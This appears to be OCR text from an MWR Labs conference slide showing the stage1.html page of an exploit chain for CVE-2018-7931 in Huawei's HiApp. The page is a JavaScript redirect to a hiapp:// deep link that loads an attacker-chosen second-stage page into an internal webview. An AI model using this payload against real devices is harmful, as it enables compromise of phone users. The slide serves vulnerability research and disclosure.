 HiApp – stage1.html (CVE-2018-7931)
MWR
LABS
document.location =
"hiapp://com.huawei.appmarket?activityName=activityUri|webview.activity&pa
rams={'params' : [ { 'name' : 'uri', 'type' : 'String', 'value' : 'internal_webview' }, {
'name' : 'url', 'type' : 'String', 'value' : 'http://www.vmall.com:8000/stage2.html'
} ] }&channelId=1";
MWR
32